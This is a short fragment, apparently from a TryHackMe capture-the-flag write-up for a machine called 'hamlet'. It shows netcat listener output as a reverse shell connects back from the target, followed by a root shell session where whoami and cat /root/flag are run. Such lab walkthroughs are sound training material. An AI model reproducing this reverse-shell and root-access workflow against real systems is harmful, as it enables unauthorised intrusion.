 listening on [any] 1603 ...
connect to [10.8.239.34] from (UNKNOWN) [10.10.116.126] 55152
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@hamlet:/# whoami
whoami
root
root@hamlet:/# cat /root/flag
cat /root/flag
THM{}
root@hamlet:/#